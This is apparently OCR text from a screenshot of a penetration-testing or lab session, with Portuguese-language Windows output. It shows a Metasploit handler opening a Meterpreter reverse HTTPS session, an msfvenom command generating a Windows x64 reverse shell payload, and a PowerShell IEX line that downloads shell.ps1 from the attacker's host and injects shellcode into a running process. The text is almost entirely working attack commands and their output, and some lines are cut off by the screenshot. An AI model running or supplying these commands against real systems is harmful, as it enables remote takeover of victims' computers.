 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.126.128:443
[!] https://192.168.126.128:443 handling request from 192.168.126.1; (UUID: 6tjydvui) Without a dat
[*] https://192.168.126.128:443 handling request from 192.168.126.1; (UUID: 6tjydvui) Staging x64 p
[!] https://192.168.126.128:443 handling request from 192.168.126.1; (UUID: 6tjydvui) Without a dat
[*] Meterpreter session 2 opened (192.168.126.128:443 -> 127.0.0.1 ) at 2022-07-15 20:29:05 -0400
meterpreter > getpid
Current pid: 4984
meterpreter > getuid
Server username: DESKTOP-21KBEL6\outro
meterpreter >
kali@kali: ~ 179x
root@kali:/home/kali# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.126.128 LPORT
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Gerenciador de Tarefas
Arquivo Opções Exibir
Processos Desempenho Histórico de aplicativos Inicializar Usuários Detalhes Serviços
Nome PID Status Nome de u... CPU Memória (... Virtualização do UAC
dwm.exe 1068 Em execução DWM-1 00 30.508 K Desabilitado
dllhost.exe 5128 Em execução outro 00 1.580 K Desabilitado
cmd.exe 4984 Em execução outro 00 6.000 K Desabilitado
Selecionar Administrador: C:\Windows\system32\cmd.exe - powershell
Thread criada 2764
PS C:\Windows\Tasks> IEX (new-object net.webclient).downloadstring('http://192.168.126.128/shell.ps1') | Invoke-Shell -ID 4984
O PID foi 4984
O address alocado eh 9764864
True
Tamanho do shellcode 629
Thread criada 2216
PS C:\Windows\Tasks>